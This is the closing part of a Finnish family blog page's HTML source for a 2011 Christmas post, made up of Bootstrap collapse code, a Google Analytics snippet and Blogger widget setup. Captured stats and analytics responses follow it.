            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61148540-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kXj2_9j2Yhc_ANT3Dd5WjDK9BWg:1768981701815';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d6196856646109455928','//47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html','6196856646109455928');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6196856646109455928', 'title': '47 palasta', 'url': 'https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html', 'canonicalUrl': 'http://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html', 'homepageUrl': 'https://47palasta.blogspot.com/', 'searchUrl': 'https://47palasta.blogspot.com/search', 'canonicalHomepageUrl': 'http://47palasta.blogspot.com/', 'blogspotFaviconUrl': 'https://47palasta.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61148540-1', 'encoding': 'UTF-8', 'locale': 'fi', 'localeUnderscoreDelimited': 'fi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x2247 palasta - RSS\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/6196856646109455928/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x2247 palasta - Atom\x22 href\x3d\x22https://47palasta.blogspot.com/feeds/4843776543724243362/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8939f73d70a913d3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Hae linkki', 'key': 'link', 'shareMessage': 'Hae linkki', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Jaa: Facebook', 'target': 'facebook'}, {'name': 'Bloggaa t\xe4st\xe4!', 'key': 'blogThis', 'shareMessage': 'Bloggaa t\xe4st\xe4!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Jaa: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Jaa: Pinterest', 'target': 'pinterest'}, {'name': 'S\xe4hk\xf6posti', 'key': 'email', 'shareMessage': 'S\xe4hk\xf6posti', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lue lis\xe4\xe4', 'pageType': 'item', 'postId': '4843776543724243362', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ajF04TppXHZ1iYUvOeIEX4IuC5gaM3hYzyO63ulradG9qMF7kDb2pRBBBKN2ZrSSOMndcIIvFdYhFWcK7i5vu2IPShbOVtMlNfTqTM0mi20Wvr3zrhM0wUxgN6BKF7SYqcLP4cOpZF2A/s72-c/IMG_1113.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ajF04TppXHZ1iYUvOeIEX4IuC5gaM3hYzyO63ulradG9qMF7kDb2pRBBBKN2ZrSSOMndcIIvFdYhFWcK7i5vu2IPShbOVtMlNfTqTM0mi20Wvr3zrhM0wUxgN6BKF7SYqcLP4cOpZF2A/s320/IMG_1113.jpg', 'pageName': '', 'pageTitle': '47 palasta'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Muokkaa', 'linkCopiedToClipboard': 'Linkki kopioitiin leikep\xf6yd\xe4lle!', 'ok': 'OK', 'postLink': 'Tekstin linkki'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Omavalintainen', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '47 palasta', 'description': ' Minun jouluni t\xe4ydellisin paketti. L\xe4mp\xf6isi\xe4 juhlapyhi\xe4 lukijoille toivottelee pikku Pirpana ja vanhemmat!\xa0 \x3c3    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ajF04TppXHZ1iYUvOeIEX4IuC5gaM3hYzyO63ulradG9qMF7kDb2pRBBBKN2ZrSSOMndcIIvFdYhFWcK7i5vu2IPShbOVtMlNfTqTM0mi20Wvr3zrhM0wUxgN6BKF7SYqcLP4cOpZF2A/s320/IMG_1113.jpg', 'url': 'https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4843776543724243362}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/', 'title': 'Blogi'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/ensimmainen-blogimerkintani-ja-meidan.html', 'id': '2947695397244892594', 'title': 'Tarinamme alku'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/varoitus-downin-oireyhtymassa-tarttuvia.html', 'id': '3899079153005532543', 'title': 'Varoitus- DS tarttuu!'}, {'isCurrentPage': false, 'href': 'https://47palasta.blogspot.com/p/meidan-perhe-esittaytyy.html', 'id': '6622617781571478045', 'title': '\xc4iti ja isi'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3345044550-lbx__fi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Sivuillani piipahtaneet', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//47palasta.blogspot.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCshY1KL33HayIrn2DhvcI9B9k6HAHZJ2OyUF6PG-baaZ3FTokSTuEgvtYsBVwTtHe_33I8XgS5AQssd6ZVM7KRjbORlg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Ladataan\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container3', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://47palasta.blogspot.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCshY1KL33HayIrn2DhvcI9B9k6HAHZJ2OyUF6PG-baaZ3FTokSTuEgvtYsBVwTtHe_33I8XgS5AQssd6ZVM7KRjbORlg
body_size: -25
content:
{"total":2100659,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,1],[1,2],[2,1],[3,1],[4,2],[5,2],[6,1],[7,2],[8,1],[9,1],[10,2],[11,2],[12,3],[13,3],[14,2],[15,2],[16,3],[17,28],[18,79],[19,77],[20,84],[21,84],[22,86],[23,88],[24,90],[25,97],[26,91],[27,100],[28,83],[29,34]],"nextTickMs":18652}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1656228332&t=pageview&_s=1&dl=https%3A%2F%2F47palasta.blogspot.com%2F2011%2F12%2Fminun-jouluni-taydellisin-paketti.html&ul=en-us%40posix&dt=-%2047%20palasta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1789816637&gjid=652629854&cid=183477755.1768981703&tid=UA-61148540-1&_gid=516122470.1768981703&_r=1&_slc=1&z=556665182
body_size: -453
content:
2,cG-Z9Z1HHMB61